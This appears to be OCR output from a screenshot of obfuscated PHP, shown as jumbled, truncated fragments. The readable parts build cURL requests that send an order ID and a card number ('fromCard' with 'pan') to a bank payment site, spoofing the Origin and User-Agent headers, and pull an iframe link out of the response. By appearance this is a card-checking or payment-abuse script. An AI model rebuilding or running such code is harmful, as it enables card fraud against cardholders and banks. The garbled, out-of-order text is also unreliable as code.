
5.8
+
5.8
+
5.8
+
5.8
)](
$_sdfvsdfv8e3d6e48d4a6ceaef00bfb1f65d9
152_'
][round(
0
+
30
)]()[
'User-Agent'
]);
$GLOBALS
[
'_12290711
ceaef00bfb1f65d9b7d0
,CURLOPT_RETURNTRANSFER,
$GLOBALS
[
'_1
d50e5d01c3a7eac3e8cc173
=
$GLOBALS
[
'_1229071152_'
][round(
0
LOBALS
[
'_1229071152_'
][round(
0
+
33
)](
$_sdfvsdfv8e3d6e48d4
7
+
17
)](
'#<IFRAME src="'
 .esresr___(
$GLOBALS
[
'_1229071152
xcLOQCmcDlGza7ByfFdmPX78H0wNyO8Ibg06RR/hobDMHalNzA72kDNJ
0e5d01c3a7eac3e8cc173
,
$_sdfvsdfv11d74464a8b976c11b511ae2
BALS
[
'_1229071152_'
][round(
0
+
9
+
9
+
9
+
9
)]();
$GLOBALS
[
'_1229
c3a61660f7e2b4ff05e3191d7b
,[CURLOPT_URL => esresr___(
$GL
ffCbJPHXREC3rgeaSdxcLOQCmcDlGza7ByfFdmPX78H0xxyOtVckhKVG
19945025_'
][
74
](round(
0
)+
0.33333333333333
+
0.333333333333
PT_POSTFIELDS => 
'{"orderId":"'
 .
$_sdfvsdfv11d74464a8b97
0.5
+
0.5
)][
$GLOBALS
[
'_1619945025_'
][
76
](round(
0
))] .
'","a
.
'00","fromCard":{"pan":"'
 .
$GLOBALS
[
'_1229071152_'
][rou
pan":"'
 .
$_sdfvsdfv9e84788dc80c35de14dc0f273477707c
 .
'"}
json'
,
'Origin: https://payment.banksoyuz.ru'
,esresr___(
$
333333
+
13.333333333333
)](
'L66SOPadMYaXVBwby6VQaGpgf6GOAH
NKmaa73UwqalMAcRflVmVrYs'
)) .
$_sdfvsdfv11d74464a8b976c11
0.5
)][
$GLOBALS
[
'_1619945025_'
][
78
](round(
0
))],
'User-Agen
-Agent'
])]);
$_sdfvsdfv91d86cac7d626b6e56b267992d41aea2
=
$
OBALS
[
'_1229071152_'
][round(
0
+
10.75
+
10.75
+
10.75
+
10.75
)](
9945025_'
][
79
](round(
0
)+
0.5
+
0.5
));
$GLOBALS
[
'_1229071152_
5e3191d7b
);
$_sdfvsdfv0155f2c3a61660f7e2b4ff05e3191d7b
=
$G
152_'
][round(
0
+
23
+
23
)](
$_sdfvsdfv0155f2c3a61660f7e2b4ff0